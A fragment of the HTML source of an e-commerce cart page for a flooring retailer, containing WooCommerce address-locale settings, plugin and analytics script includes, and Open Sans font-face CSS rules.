"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":false}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.4" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"58c460d331","apply_coupon_nonce":"ba1ec058a5","remove_coupon_nonce":"d94ceb6f95"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.3.4" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"1400","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["488733577512984"],"eventID":"5bb56930-c519-47f9-9739-8724b14490ac","params":{"page_title":"Cart","post_type":"page","post_id":19746,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/cart\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["488733577512984"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.flooring.org","ajaxUrl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","ajax_event":"a33ed107db","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1766285732"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.flooring.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flooring.org/wp-json/wp/v2/pages/19746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flooring.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2Fcart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2Fcart%2F&#038;format=xml" />
<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.flooring.org/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K442J6W');</script>
<!-- End Google Tag Manager -->
<link data-olark="true" rel="stylesheet" href="https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css" type="text/css">
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open 